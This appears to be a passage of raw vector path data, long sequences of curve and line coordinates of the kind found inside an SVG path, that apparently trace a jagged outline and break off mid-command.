0.061 0.278 C 0.061 0.279 0.062 0.280 0.063 0.280 C 0.064 0.280 0.065 0.280 0.065 0.278 C 0.064 0.277 0.064 0.275 0.064 0.274 C 0.063 0.274 0.064 0.274 0.064 0.274 C 0.066 0.275 0.066 0.275 0.066 0.273 C 0.066 0.272 0.065 0.272 0.064 0.271 C 0.062 0.271 0.062 0.271 0.063 0.269 C 0.066 0.266 0.065 0.264 0.056 0.262 C 0.052 0.261 0.051 0.259 0.051 0.257 C 0.051 0.257 0.057 0.256 0.064 0.256 C 0.077 0.255 0.081 0.254 0.081 0.252 C 0.081 0.250 0.075 0.247 0.074 0.249 C 0.074 0.250 0.073 0.249 0.073 0.248 C 0.072 0.247 0.070 0.246 0.069 0.246 C 0.067 0.246 0.066 0.246 0.067 0.245 C 0.067 0.243 0.067 0.243 0.066 0.243 C 0.064 0.243 0.064 0.243 0.064 0.245 C 0.065 0.246 0.065 0.246 0.064 0.245 C 0.063 0.245 0.062 0.244 0.061 0.244 C 0.060 0.245 0.060 0.244 0.060 0.243 C 0.060 0.241 0.061 0.239 0.062 0.240 C 0.062 0.240 0.063 0.240 0.065 0.239 L 0.067 0.238 L 0.065 0.238 C 0.064 0.237 0.063 0.237 0.064 0.236 C 0.065 0.235 0.063 0.230 0.062 0.231 C 0.062 0.231 0.061 0.230 0.061 0.229 C 0.061 0.228 0.062 0.227 0.062 0.227 C 0.063 0.227 0.064 0.226 0.064 0.226 C 0.065 0.225 0.067 0.225 0.068 0.225 C 0.072 0.224 0.071 0.224 0.066 0.222 C 0.060 0.220 0.053 0.218 0.052 0.218 C 0.051 0.218 0.051 0.217 0.051 0.216 C 0.051 0.215 0.053 0.215 0.054 0.215 C 0.055 0.215 0.056 0.215 0.056 0.214 C 0.057 0.214 0.057 0.213 0.058 0.213 C 0.062 0.211 0.062 0.209 0.057 0.207 C 0.052 0.204 0.053 0.202 0.058 0.201 L 0.060 0.201 L 0.058 0.200 C 0.057 0.199 0.056 0.198 0.056 0.197 C 0.056 0.195 0.055 0.194 0.054 0.193 C 0.053 0.193 0.053 0.193 0.054 0.194 C 0.054 0.195 0.054 0.196 0.054 0.196 C 0.053 0.196 0.053 0.195 0.052 0.193 C 0.052 0.192 0.050 0.190 0.049 0.190 C 0.048 0.189 0.046 0.188 0.046 0.187 C 0.046 0.187 0.045 0.186 0.045 0.186 C 0.044 0.185 0.043 0.184 0.043 0.183 C 0.042 0.180 0.045 0.178 0.050 0.177 C 0.052 0.176 0.055 0.175 0.056 0.174 C 0.057 0.173 0.058 0.173 0.058 0.173 C 0.059 0.174 0.060 0.174 0.061 0.173 C 0.066 0.169 0.085 0.166 0.096 0.166 C 0.104 0.167 0.105 0.166 0.105 0.163 C 0.105 0.161 0.105 0.160 0.106 0.160 C 0.106 0.160 0.106 0.161 0.106 0.163 C 0.106 0.165 0.107 0.165 0.111 0.164 C 0.114 0.164 0.117 0.163 0.117 0.162 C 0.117 0.161 0.120 0.161 0.122 0.160 C 0.125 0.160 0.130 0.159 0.133 0.158 C 0.136 0.157 0.139 0.157 0.140 0.157 C 0.141 0.158 0.142 0.157 0.142 0.156 C 0.143 0.154 0.146 0.153 0.147 0.155 C 0.148 0.156 0.149 0.155 0.149 0.154 C 0.150 0.152 0.151 0.151 0.151 0.151 C 0.152 0.151 0.153 0.150 0.153 0.149 C 0.154 0.148 0.155 0.147 0.156 0.149 C 0.157 0.151 0.161 0.148 0.162 0.144 C 0.163 0.141 0.167 0.139 0.167 0.142 C 0.167 0.145 0.168 0.144 0.169 0.140 C 0.169 0.138 0.169 0.137 0.170 0.138 C 0.170 0.138 0.170 0.138 0.170 0.137 C 0.170 0.136 0.172 0.134 0.173 0.132 C 0.174 0.130 0.176 0.128 0.176 0.127 C 0.176 0.127 0.176 0.126 0.176 0.126 C 0.177 0.126 0.177 0.125 0.177 0.123 C 0.178 0.122 0.179 0.121 0.182 0.120 C 0.184 0.120 0.186 0.119 0.186 0.117 C 0.186 0.116 0.187 0.115 0.188 0.114 C 0.189 0.113 0.191 0.115 0.194 0.122 C 0.194 0.124 0.195 0.126 0.196 0.127 C 0.196 0.128 0.197 0.130 0.198 0.133 C 0.199 0.137 0.200 0.137 0.204 0.138 C 0.208 0.138 0.209 0.137 0.209 0.136 C 0.209 0.132 0.212 0.133 0.212 0.136 C 0.213 0.139 0.213 0.139 0.213 0.135 C 0.213 0.132 0.213 0.131 0.214 0.132 C 0.214 0.133 0.215 0.132 0.215 0.131 C 0.215 0.128 0.223 0.128 0.224 0.131 C 0.224 0.133 0.225 0.133 0.225 0.131 C 0.226 0.130 0.227 0.129 0.228 0.130 C 0.228 0.130 0.229 0.129 0.230 0.128 C 0.231 0.127 0.232 0.126 0.232 0.127 C 0.232 0.127 0.232 0.126 0.233 0.125 C 0.233 0.123 0.234 0.123 0.235 0.123 C 0.235 0.124 0.236 0.124 0.237 0.122 C 0.237 0.121 0.238 0.121 0.240 0.121 C 0.243 0.122 0.244 0.122 0.245 0.120 C 0.245 0.118 0.246 0.117 0.247 0.117 C 0.248 0.119 0.251 0.115 0.251 0.113 C 0.251 0.112 0.251 0.112 0.251 0.112 C 0.251 0.112 0.251 0.112 0.252 0.113 C 0.252 0.116 0.257 0.119 0.258 0.116 C 0.258 0.116 0.259 0.117 0.259 0.119 C 0.260 0.121 0.261 0.122 0.261 0.122 C 0.261 0.121 0.261 0.121 0.261 0.121 C 0.260 0.121 0.260 0.120 0.260 0.119 C 0.261 0.118 0.261 0.117 0.261 0.118 C 0.261 0.118 0.262 0.118 0.262 0.116 C 0.262 0.115 0.263 0.113 0.264 0.113 C 0.265 0.111 0.269 0.113 0.269 0.115 C 0.268 0.117 0.269 0.118 0.271 0.117 C 0.271 0.117 0.272 0.118 0.272 0.119 C 0.272 0.122 0.273 0.121 0.274 0.117 C 0.274 0.114 0.274 0.113 0.273 0.112 C 0.273 0.110 0.273 0.110 0.274 0.111 C 0.275 0.112 0.276 0.111 0.276 0.109 C 0.276 0.105 0.276 0.104 0.277 0.106 C 0.278 0.108 0.278 0.108 0.279 0.105 C 0.280 0.103 0.280 0.102 0.281 0.103 C 0.283 0.104 0.283 0.104 0.283 0.101 C 0.283 0.096 0.283 0.096 0.284 0.101 C 0.285 0.105 0.286 0.104 0.286 0.099 C 0.286 0.098 0.286 0.094 0.286 0.091 C 0.287 0.086 0.287 0.085 0.289 0.084 C 0.290 0.083 0.291 0.083 0.291 0.084 C 0.291 0.085 0.292 0.086 0.292 0.086 C 0.293 0.086 0.293 0.088 0.293 0.089 C 0.293 0.091 0.294 0.092 0.294 0.092 C 0.294 0.092 0.294 0.091 0.294 0.089 C 0.294 0.087 0.294 0.086 0.295 0.086 C 0.295 0.086 0.295 0.085 0.295 0.084 C 0.295 0.083 0.295 0.082 0.296 0.083 C 0.296 0.084 0.297 0.083 0.298 0.080 C 0.298 0.076 0.299 0.075 0.300 0.076 C 0.301 0.077 0.301 0.077 0.301 0.073 C 0.301 0.069 0.301 0.068 0.302 0.068 C 0.303 0.068 0.303 0.069 0.303 0.070 C 0.304 0.073 0.305 0.072 0.305 0.069 C 0.305 0.068 0.306 0.067 0.306 0.066 C 0.307 0.066 0.308 0.064 0.308 0.062 C 0.309 0.060 0.309 0.057 0.310 0.057 C 0.311 0.056 0.311 0.055 0.311 0.052 C 0.311 0.050 0.311 0.047 0.311 0.044 C 0.311 0.041 0.312 0.040 0.313 0.040 C 0.314 0.040 0.314 0.040 0.314 0.041 C 0.314 0.042 0.314 0.043 0.315 0.043 C 0.316 0.043 0.316 0.042 0.316 0.040 C 0.316 0.037 0.317 0.036 0.318 0.036 C 0.319 0.036 0.320 0.037 0.320 0.038 C 0.322 0.041 0.324 0.041 0.325 0.037 C 0.326 0.036 0.327 0.034 0.327 0.033 C 0.328 0.033 0.329 0.031 0.328 0.030 C 0.328 0.028 0.330 0.026 0.330 0.029 C 0.330 0.030 0.331 0.031 0.332 0.031 C 0.333 0.031 0.333 0.032 0.334 0.033 C 0.334 0.035 0.335 0.036 0.335 0.036 C 0.335 0.036 0.335 0.035 0.335 0.035 C 0.334 0.034 0.335 0.031 0.336 0.031 C 0.336 0.031 0.337 0.029 0.337 0.026 C 0.338 0.022 0.338 0.022 0.339 0.023 C 0.341 0.023 0.341 0.023 0.340 0.022 C 0.339 0.020 0.339 0.020 0.340 0.021 C 0.341 0.021 0.342 0.023 0.342 0.024 C 0.342 0.026 0.342 0.026 0.342 0.024 C 0.342 0.023 0.343 0.022 0.343 0.022 C 0.344 0.022 0.344 0.021 0.344 0.020 C 0.345 0.019 0.345 0.018 0.345 0.018 C 0.346 0.018 0.345 0.019 0.345 0.020 C 0.344 0.023 0.344 0.023 0.345 0.026 C 0.345 0.028 0.346 0.029 0.346 0.026 C 0.346 0.025 0.346 0.023 0.346 0.022 C 0.347 0.020 0.347 0.020 0.348 0.023 C 0.348 0.026 0.349 0.025 0.349 0.021 C 0.349 0.019 0.349 0.018 0.348 0.018 C 0.348 0.018 0.348 0.017 0.348 0.017 C 0.349 0.015 0.352 0.022 0.351 0.025 C 0.351 0.026 0.351 0.027 0.352 0.027 C 0.353 0.027 0.353 0.026 0.353 0.023 C 0.352 0.016 0.353 0.010 0.354 0.008 C 0.355 0.006 0.356 0.007 0.357 0.011 C 0.357 0.014 0.357 0.014 0.357 0.013 C 0.358 0.011 0.358 0.011 0.359 0.014 C 0.360 0.019 0.362 0.020 0.363 0.017 C 0.363 0.014 0.365 0.014 0.365 0.016 C 0.365 0.018 0.365 0.018 0.365 0.017 C 0.366 0.014 0.368 0.013 0.369 0.014 C 0.370 0.015 0.370 0.015 0.370 0.014 C 0.370 0.013 0.371 0.013 0.371 0.013 C 0.371 0.013 0.372 0.013 0.372 0.014 C 0.371 0.016 0.374 0.014 0.374 0.012 C 0.374 0.011 0.375 0.011 0.376 0.012 C 0.377 0.013 0.378 0.013 0.379 0.013 C 0.379 0.013 0.379 0.013 0.379 0.014 C 0.379 0.015 0.380 0.016 0.381 0.016 C 0.383 0.016 0.383 0.017 0.382 0.018 C 0.381 0.019 0.381 0.020 0.382 0.020 C 0.384 0.021 0.384 0.021 0.384 0.018 C 0.384 0.017 0.384 0.015 0.385 0.014 C 0.386 0.013 0.386 0.013 0.386 0.014 C 0.386 0.015 0.387 0.014 0.387 0.012 C 0.388 0.008 0.391 0.009 0.391 0.013 C 0.392 0.015 0.392 0.015 0.392 0.013 C 0.393 0.011 0.393 0.012 0.393 0.015 C 0.394 0.018 0.394 0.021 0.394 0.022 C 0.394 0.024 0.395 0.025 0.396 0.025 C 0.397 0.025 0.397 0.025 0.397 0.021 C 0.397 0.017 0.397 0.016 0.398 0.016 C 0.398 0.016 0.399 0.015 0.399 0.013 C 0.398 0.011 0.399 0.011 0.400 0.011 C 0.400 0.011 0.401 0.012 0.401 0.013 C 0.401 0.014 0.401 0.014 0.401 0.014 C 0.401 0.014 0.401 0.015 0.401 0.016 C 0.401 0.018 0.402 0.019 0.403 0.018 C 0.404 0.018 0.404 0.019 0.405 0.020 C 0.405 0.022 0.406 0.021 0.405 0.019 C 0.405 0.016 0.406 0.015 0.406 0.015 C 0.407 0.015 0.407 0.016 0.407 0.018 C 0.407 0.020 0.407 0.020 0.408 0.017 C 0.408 0.016 0.409 0.014 0.409 0.014 C 0.410 0.014 0.410 0.013 0.411 0.012 C 0.412 0.010 0.413 0.009 0.413 0.010 C 0.413 0.011 0.414 0.009 0.414 0.006 C 0.414 0.001 0.416 -0.000 0.415 0.005 C 0.415 0.009 0.417 0.011 0.418 0.008 C 0.419 0.005 0.419 0.005 0.419 0.007 C 0.419 0.009 0.419 0.010 0.420 0.010 C 0.421 0.011 0.422 0.016 0.422 0.019 C 0.421 0.021 0.422 0.022 0.423 0.021 C 0.423 0.021 0.425 0.022 0.426 0.024 C 0.427 0.026 0.428 0.027 0.428 0.027 C 0.429 0.027 0.429 0.029 0.429 0.032 C 0.429 0.039 0.430 0.036 0.430 0.028 C 0.430 0.021 0.430 0.019 0.432 0.017 C 0.433 0.016 0.434 0.017 0.434 0.021 C 0.436 0.025 0.436 0.025 0.436 0.023 C 0.436 0.021 0.437 0.020 0.437 0.020 C 0.437 0.020 0.438 0.019 0.438 0.018 C 0.438 0.017 0.438 0.016 0.439 0.015 C 0.440 0.015 0.440 0.015 0.441 0.018 C 0.441 0.021 0.442 0.022 0.442 0.021 C 0.442 0.018 0.444 0.018 0.444 0.020 C 0.444 0.021 0.445 0.022 0.445 0.022 C 0.446 0.022 0.447 0.023 0.447 0.026 C 0.448 0.028 0.449 0.029 0.448 0.027 C 0.448 0.026 0.448 0.025 0.449 0.025 C 0.449 0.025 0.449 0.024 0.449 0.024 C 0.448 0.021 0.450 0.017 0.450 0.019 C 0.451 0.019 0.451 0.019 0.452 0.018 C 0.452 0.017 0.452 0.016 0.452 0.016 C 0.452 0.016 0.456 0.000 0.456 0.000 C 0.457 0.000 0.457 0.002 0.458 0.005 C 0.459 0.010 0.459 0.011 0.460 0.008 C 0.460 0.005 0.460 0.005 0.461 0.008 C 0.461 0.010 0.462 0.013 0.462 0.013 C 0.463 0.014 0.462 0.014 0.462 0.014 C 0.461 0.013 0.461 0.016 0.462 0.018 C 0.463 0.019 0.463 0.021 0.463 0.024 C 0.463 0.027 0.463 0.027 0.463 0.026 C 0.464 0.026 0.465 0.024 0.466 0.023 C 0.467 0.021 0.469 0.014 0.468 0.014 C 0.468 0.014 0.468 0.014 0.468 0.013 C 0.468 0.010 0.469 0.010 0.469 0.013 C 0.469 0.015 0.469 0.017 0.470 0.018 C 0.470 0.019 0.471 0.022 0.471 0.025 C 0.471 0.029 0.471 0.030 0.472 0.031 C 0.473 0.032 0.474 0.033 0.473 0.034 C 0.473 0.036 0.473 0.036 0.474 0.035 C 0.474 0.035 0.474 0.033 0.474 0.033 C 0.474 0.032 0.474 0.030 0.475 0.029 C 0.476 0.026 0.476 0.023 0.475 0.023 C 0.474 0.023 0.474 0.023 0.475 0.021 C 0.475 0.019 0.476 0.018 0.476 0.018 C 0.476 0.018 0.476 0.017 0.476 0.016 C 0.476 0.013 0.479 0.011 0.480 0.013 C 0.480 0.014 0.480 0.016 0.480 0.016 C 0.480 0.017 0.480 0.018 0.481 0.019 C 0.481 0.020 0.481 0.021 0.481 0.022 C 0.481 0.023 0.481 0.023 0.482 0.023 C 0.482 0.023 0.482 0.025 0.483 0.027 C 0.483 0.029 0.483 0.031 0.484 0.031 C 0.484 0.031 0.484 0.030 0.484 0.029 C 0.483 0.027 0.483 0.027 0.484 0.025 C 0.484 0.024 0.485 0.022 0.484 0.021 C 0.484 0.020 0.484 0.020 0.485 0.021 C 0.485 0.021 0.485 0.021 0.486 0.020 C 0.486 0.018 0.487 0.018 0.488 0.019 C 0.489 0.020 0.489 0.019 0.489 0.017 C 0.488 0.015 0.489 0.015 0.489 0.016 C 0.489 0.016 0.490 0.017 0.491 0.017 C 0.492 0.017 0.492 0.018 0.492 0.020 C 0.492 0.022 0.492 0.022 0.493 0.020 C 0.493 0.018 0.493 0.018 0.494 0.020 C 0.494 0.022 0.494 0.022 0.494 0.020 C 0.494 0.019 0.495 0.018 0.495 0.018 C 0.496 0.018 0.496 0.018 0.495 0.020 C 0.495 0.020 0.495 0.022 0.495 0.023 C 0.495 0.025 0.497 0.023 0.499 0.019 C 0.500 0.017 0.501 0.019 0.501 0.023 C 0.501 0.024 0.501 0.025 0.502 0.025 C 0.502 0.025 0.504 0.034 0.503 0.036 C 0.503 0.037 0.503 0.037 0.504 0.037 C 0.505 0.036 0.505 0.036 0.505 0.037 C 0.505 0.038 0.505 0.040 0.505 0.040 C 0.505 0.041 0.506 0.040 0.506 0.037 C 0.507 0.034 0.507 0.033 0.509 0.033 C 0.511 0.032 0.511 0.033 0.512 0.037 C 0.513 0.040 0.513 0.043 0.513 0.044 C 0.513 0.046 0.513 0.047 0.514 0.047 C 0.515 0.047 0.515 0.048 0.515 0.049 C 0.515 0.052 0.516 0.050 0.516 0.047 C 0.517 0.044 0.517 0.043 0.518 0.043 C 0.518 0.043 0.519 0.042 0.519 0.042 C 0.520 0.038 0.522 0.037 0.522 0.040 C 0.522 0.041 0.522 0.043 0.522 0.045 C 0.523 0.046 0.523 0.046 0.523 0.044 C 0.524 0.039 0.525 0.042 0.525 0.049 C 0.525 0.052 0.525 0.055 0.526 0.055 C 0.526 0.056 0.526 0.055 0.526 0.054 C 0.526 0.053 0.527 0.053 0.527 0.054 C 0.528 0.055 0.530 0.053 0.531 0.049 C 0.531 0.046 0.532 0.046 0.532 0.049 C 0.532 0.052 0.534 0.056 0.534 0.054 C 0.535 0.054 0.535 0.053 0.535 0.051 C 0.534 0.049 0.535 0.049 0.536 0.049 C 0.536 0.049 0.537 0.049 0.536 0.050 C 0.536 0.051 0.536 0.054 0.537 0.054 C 0.537 0.054 0.537 0.055 0.537 0.057 C 0.538 0.058 0.538 0.059 0.538 0.059 C 0.539 0.059 0.539 0.061 0.539 0.063 C 0.539 0.065 0.539 0.065 0.540 0.063 C 0.540 0.061 0.541 0.059 0.541 0.059 C 0.541 0.059 0.541 0.058 0.541 0.057 C 0.541 0.054 0.541 0.054 0.542 0.055 C 0.543 0.056 0.543 0.057 0.543 0.059 C 0.543 0.060 0.543 0.061 0.543 0.061 C 0.544 0.061 0.545 0.066 0.545 0.068 C 0.544 0.068 0.544 0.069 0.545 0.071 C 0.545 0.072 0.546 0.071 0.546 0.069 C 0.547 0.066 0.548 0.067 0.547 0.071 C 0.547 0.072 0.547 0.072 0.548 0.071 C 0.548 0.071 0.549 0.070 0.549 0.069 C 0.550 0.068 0.550 0.069 0.550 0.071 C 0.550 0.074 0.550 0.075 0.552 0.075 C 0.554 0.076 0.554 0.075 0.554 0.074 C 0.554 0.073 0.554 0.072 0.554 0.072 C 0.554 0.072 0.555 0.071 0.554 0.070 C 0.554 0.069 0.555 0.069 0.556 0.069 C 0.558 0.071 0.558 0.072 0.557 0.074 C 0.557 0.076 0.557 0.076 0.558 0.074 C 0.559 0.073 0.560 0.073 0.560 0.074 C 0.560 0.075 0.560 0.075 0.561 0.075 C 0.561 0.074 0.562 0.075 0.562 0.076 C 0.562 0.077 0.563 0.078 0.565 0.078 C 0.566 0.078 0.567 0.079 0.568 0.081 C 0.568 0.083 0.569 0.084 0.569 0.083 C 0.570 0.083 0.570 0.083 0.570 0.084 C 0.570 0.087 0.571 0.086 0.574 0.082 C 0.574 0.080 0.576 0.079 0.577 0.078 C 0.579 0.078 0.580 0.076 0.580 0.075 C 0.580 0.074 0.580 0.074 0.581 0.074 C 0.581 0.075 0.581 0.075 0.581 0.074 C 0.582 0.071 0.583 0.076 0.583 0.079 C 0.583 0.080 0.583 0.081 0.584 0.081 C 0.584 0.081 0.584 0.082 0.584 0.085 C 0.584 0.087 0.584 0.088 0.585 0.088 C 0.586 0.088 0.586 0.087 0.586 0.086 C 0.586 0.085 0.587 0.085 0.588 0.085 C 0.589 0.085 0.589 0.085 0.588 0.086 C 0.588 0.086 0.587 0.087 0.587 0.088 C 0.587 0.089 0.588 0.089 0.590 0.088 C 0.591 0.088 0.591 0.087 0.591 0.086 C 0.591 0.085 0.591 0.085 0.591 0.086 C 0.590 0.086 0.590 0.086 0.590 0.084 C 0.591 0.083 0.591 0.082 0.591 0.082 C 0.592 0.083 0.592 0.082 0.592 0.081 C 0.593 0.079 0.599 0.079 0.598 0.081 C 0.598 0.082 0.598 0.083 0.599 0.083 C 0.599 0.083 0.599 0.084 0.599 0.085 C 0.599 0.087 0.600 0.087 0.600 0.084 C 0.601 0.083 0.601 0.083 0.601 0.083 C 0.601 0.084 0.601 0.085 0.601 0.086 C 0.600 0.088 0.600 0.088 0.601 0.088 C 0.601 0.088 0.602 0.089 0.602 0.090 C 0.602 0.091 0.602 0.091 0.603 0.090 C 0.604 0.089 0.605 0.088 0.605 0.089 C 0.606 0.090 0.606 0.089 0.606 0.088 C 0.606 0.086 0.608 0.085 0.609 0.087 C 0.609 0.088 0.610 0.088 0.611 0.088 C 0.612 0.087 0.614 0.093 0.613 0.095 C 0.613 0.096 0.613 0.096 0.614 0.097 C 0.615 0.097 0.615 0.097 0.614 0.096 C 0.614 0.095 0.614 0.094 0.615 0.093 C 0.617 0.092 0.618 0.092 0.618 0.093 C 0.618 0.093 0.618 0.092 0.618 0.090 C 0.619 0.085 0.620 0.085 0.622 0.090 C 0.623 0.093 0.626 0.096 0.626 0.094 C 0.626 0.093 0.627 0.091 0.627 0.090 C 0.629 0.087 0.629 0.087 0.629 0.090 C 0.630 0.094 0.632 0.095 0.632 0.091 C 0.633 0.090 0.633 0.090 0.633 0.092 C 0.633 0.093 0.633 0.094 0.634 0.092 C 0.634 0.090 0.634 0.090 0.634 0.092 C 0.634 0.096 0.636 0.101 0.636 0.099 C 0.637 0.097 0.638 0.099 0.638 0.101 C 0.638 0.103 0.638 0.103 0.640 0.103 C 0.641 0.103 0.642 0.103 0.642 0.105 C 0.642 0.106 0.642 0.106 0.642 0.105 C 0.643 0.103 0.643 0.102 0.644 0.103 C 0.644 0.104 0.644 0.103 0.645 0.101 C 0.645 0.099 0.645 0.097 0.645 0.097 C 0.646 0.097 0.646 0.096 0.646 0.095 C 0.646 0.094 0.646 0.095 0.647 0.098 C 0.647 0.102 0.648 0.103 0.650 0.102 C 0.652 0.101 0.653 0.100 0.654 0.097 C 0.655 0.092 0.656 0.091 0.657 0.094 C 0.658 0.096 0.658 0.097 0.659 0.097 C 0.660 0.097 0.660 0.098 0.660 0.099 C 0.660 0.100 0.660 0.101 0.660 0.102 C 0.661 0.103 0.663 0.100 0.666 0.094 C 0.666 0.093 0.667 0.093 0.668 0.093 C 0.668 0.094 0.669 0.094 0.669 0.094 C 0.670 0.093 0.672 0.100 0.671 0.104 C 0.671 0.105 0.671 0.106 0.672 0.106 C 0.672 0.106 0.673 0.107 0.673 0.108 C 0.673 0.110 0.675 0.106 0.676 0.103 C 0.677 0.101 0.678 0.100 0.679 0.101 C 0.679 0.101 0.679 0.102 0.679 0.104 C 0.679 0.106 0.679 0.106 0.680 0.105 C 0.681 0.104 0.681 0.106 0.682 0.110 C 0.683 0.113 0.684 0.115 0.683 0.115 C 0.683 0.115 0.683 0.116 0.684 0.117 C 0.685 0.118 0.685 0.118 0.685 0.117 C 0.685 0.116 0.686 0.116 0.686 0.116 C 0.687 0.118 0.687 0.114 0.687 0.108 C 0.687 0.103 0.688 0.102 0.689 0.104 C 0.692 0.110 0.693 0.110 0.693 0.109 C 0.693 0.108 0.694 0.109 0.694 0.110 C 0.694 0.112 0.694 0.111 0.694 0.109 C 0.695 0.108 0.695 0.106 0.695 0.106 C 0.696 0.106 0.697 0.104 0.697 0.102 C 0.698 0.099 0.699 0.097 0.700 0.097 C 0.701 0.098 0.701 0.098 0.700 0.100 C 0.700 0.102 0.700 0.102 0.701 0.100 C 0.703 0.099 0.703 0.099 0.704 0.102 C 0.704 0.106 0.707 0.108 0.706 0.104 C 0.706 0.102 0.706 0.102 0.707 0.104 C 0.707 0.105 0.708 0.106 0.708 0.106 C 0.709 0.105 0.709 0.105 0.709 0.106 C 0.709 0.108 0.712 0.107 0.714 0.105 C 0.715 0.104 0.715 0.104 0.715 0.106 C 0.714 0.107 0.714 0.108 0.715 0.108 C 0.715 0.108 0.715 0.107 0.715 0.106 C 0.715 0.103 0.718 0.104 0.719 0.107 C 0.719 0.109 0.719 0.109 0.720 0.108 C 0.721 0.107 0.721 0.107 0.721 0.108 C 0.721 0.111 0.722 0.110 0.723 0.106 C 0.724 0.102 0.725 0.101 0.725 0.105 C 0.725 0.107 0.727 0.105 0.728 0.102 C 0.729 0.099 0.729 0.099 0.728 0.099 C 0.728 0.099 0.729 0.097 0.730 0.095 C 0.732 0.092 0.733 0.092 0.732 0.096 C 0.732 0.099 0.732 0.099 0.733 0.098 C 0.734 0.097 0.734 0.097 0.734 0.098 C 0.734 0.100 0.735 0.101 0.735 0.101 C 0.736 0.101 0.736 0.100 0.736 0.099 C 0.735 0.098 0.735 0.097 0.736 0.097 C 0.736 0.097 0.736 0.096 0.736 0.094 C 0.737 0.091 0.737 0.090 0.738 0.090 C 0.739 0.091 0.740 0.091 0.740 0.092 C 0.740 0.093 0.740 0.094 0.740 0.094 C 0.741 0.094 0.741 0.094 0.740 0.096 C 0.740 0.097 0.741 0.097 0.741 0.095 C 0.742 0.092 0.743 0.092 0.744 0.095 C 0.745 0.097 0.746 0.098 0.746 0.097 C 0.746 0.096 0.747 0.095 0.747 0.095 C 0.748 0.095 0.748 0.094 0.747 0.093 C 0.745 0.092 0.745 0.092 0.747 0.093 C 0.750 0.094 0.751 0.094 0.751 0.092 C 0.752 0.089 0.756 0.090 0.757 0.092 C 0.759 0.095 0.764 0.096 0.764 0.093 C 0.764 0.092 0.765 0.092 0.766 0.094 C 0.766 0.095 0.768 0.096 0.770 0.096 C 0.773 0.097 0.774 0.096 0.775 0.093 C 0.775 0.091 0.776 0.090 0.777 0.091 C 0.780 0.093 0.780 0.094 0.779 0.095 C 0.778 0.096 0.778 0.097 0.779 0.098 C 0.780 0.098 0.780 0.098 0.780 0.097 C 0.780 0.095 0.783 0.091 0.784 0.093 C 0.785 0.094 0.785 0.094 0.784 0.095 C 0.783 0.097 0.784 0.098 0.785 0.099 C 0.786 0.100 0.786 0.100 0.786 0.100 C 0.786 0.099 0.786 0.098 0.786 0.096 C 0.787 0.093 0.791 0.091 0.790 0.093 C 0.790 0.094 0.791 0.095 0.791 0.096 C 0.792 0.098 0.793 0.097 0.792 0.095 C 0.791 0.094 0.791 0.094 0.792 0.094 C 0.792 0.094 0.793 0.094 0.793 0.095 C 0.794 0.097 0.794 0.097 0.794 0.095 C 0.794 0.094 0.795 0.094 0.796 0.094 C 0.797 0.095 0.798 0.095 0.798 0.094 C 0.797 0.093 0.797 0.092 0.798 0.091 C 0.799 0.091 0.799 0.090 0.799 0.091 C 0.799 0.091 0.799 0.092 0.799 0.092 C 0.799 0.092 0.799 0.093 0.799 0.094 C 0.800 0.098 0.803 0.096 0.803 0.091 C 0.803 0.089 0.803 0.087 0.804 0.087 C 0.804 0.086 0.804 0.087 0.804 0.088 C 0.804 0.090 0.804 0.090 0.805 0.089 C 0.806 0.089 0.806 0.089 0.806 0.090 C 0.806 0.091 0.807 0.092 0.807 0.092 C 0.808 0.092 0.808 0.094 0.807 0.097 C 0.807 0.098 0.807 0.099 0.807 0.099 C 0.808 0.099 0.808 0.098 0.808 0.097 C 0.808 0.094 0.816 0.091 0.817 0.094 C 0.817 0.095 0.817 0.095 0.818 0.094 C 0.818 0.094 0.819 0.094 0.820 0.096 L 0.822 0.100 L 0.820 0.092 L 0.821 0.093 C 0.822 0.094 0.823 0.093 0.822 0.092 C 0.822 0.091 0.823 0.090 0.823 0.090 C 0.824 0.090 0.824 0.091 0.824 0.092 C 0.824 0.095 0.826 0.094 0.827 0.091 C 0.828 0.087 0.828 0.087 0.828 0.091 C 0.828 0.094 0.829 0.096 0.830 0.094 C 0.830 0.094 0.830 0.094 0.830 0.096 C 0.830 0.097 0.831 0.099 0.831 0.101 C 0.832 0.105 0.832 0.105 0.832 0.101 C 0.832 0.099 0.832 0.099 0.833 0.101 C 0.833 0.103 0.833 0.103 0.834 0.101 C 0.834 0.099 0.834 0.099 0.834 0.101 C 0.834 0.105 0.833 0.105 0.838 0.101 C 0.840 0.101 0.840 0.101 0.839 0.103 C 0.839 0.104 0.839 0.104 0.840 0.103 C 0.841 0.103 0.842 0.102 0.842 0.102 C 0.843 0.102 0.843 0.102 0.843 0.100 C 0.843 0.098 0.843 0.097 0.843 0.097 C 0.844 0.097 0.844 0.098 0.844 0.100 C 0.844 0.102 0.844 0.103 0.845 0.103 C 0.845 0.103 0.845 0.103 0.845 0.104 C 0.844 0.104 0.844 0.105 0.844 0.106 C 0.844 0.108 0.847 0.106 0.847 0.104 C 0.848 0.103 0.848 0.103 0.849 0.103 C 0.849 0.104 0.849 0.104 0.849 0.102 C 0.849 0.100 0.849 0.099 0.849 0.099 C 0.849 0.099 0.850 0.098 0.851 0.098 C 0.851 0.098 0.852 0.098 0.852 0.099 C 0.852 0.100 0.852 0.101 0.851 0.101 C 0.851 0.101 0.851 0.101 0.851 0.103 C 0.851 0.104 0.852 0.104 0.854 0.103 C 0.857 0.102 0.857 0.102 0.856 0.101 L 0.854 0.100 L 0.856 0.098 C 0.856 0.097 0.857 0.097 0.857 0.098 C 0.857 0.098 0.858 0.098 0.858 0.097 C 0.859 0.095 0.860 0.097 0.860 0.099 C 0.860 0.100 0.860 0.101 0.860 0.101 C 0.861 0.101 0.861 0.096 0.860 0.095 C 0.860 0.094 0.860 0.094 0.861 0.094 C 0.862 0.095 0.862 0.096 0.863 0.097 C 0.863 0.098 0.863 0.099 0.864 0.099 C 0.864 0.099 0.865 0.100 0.865 0.100 C 0.864 0.101 0.865 0.103 0.867 0.103 C 0.868 0.104 0.869 0.105 0.869 0.106 C 0.868 0.107 0.869 0.108 0.869 0.109 C 0.869 0.109 0.869 0.109 0.869 0.108 C 0.869 0.106 0.870 0.105 0.871 0.105 C 0.873 0.104 0.873 0.104 0.872 0.102 C 0.871 0.101 0.871 0.101 0.873 0.101 C 0.873 0.101 0.874 0.102 0.874 0.103 C 0.875 0.106 0.877 0.107 0.877 0.105 C 0.877 0.104 0.879 0.103 0.882 0.104 C 0.885 0.104 0.887 0.104 0.887 0.103 C 0.887 0.102 0.887 0.102 0.888 0.102 C 0.889 0.103 0.891 0.103 0.891 0.101 C 0.892 0.100 0.892 0.099 0.892 0.099 C 0.892 0.098 0.892 0.097 0.892 0.095 C 0.892 0.093 0.893 0.093 0.896 0.093 C 0.899 0.092 0.901 0.094 0.901 0.099 C 0.901 0.101 0.901 0.103 0.902 0.104 C 